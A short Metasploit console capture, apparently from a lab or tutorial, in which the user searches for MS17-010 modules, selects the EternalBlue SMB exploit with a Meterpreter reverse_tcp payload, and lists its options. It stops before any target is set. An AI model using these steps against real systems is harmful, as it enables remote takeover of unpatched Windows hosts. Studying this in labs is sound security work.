 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as